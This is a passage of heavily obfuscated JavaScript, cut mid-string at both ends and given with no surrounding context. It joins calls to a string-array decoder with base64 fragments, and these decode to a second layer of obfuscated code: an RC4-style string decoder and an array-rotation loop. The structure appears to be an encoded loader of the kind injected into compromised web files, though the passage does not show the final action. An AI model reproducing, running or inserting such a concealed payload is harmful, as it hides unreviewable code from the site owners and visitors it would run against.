080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwn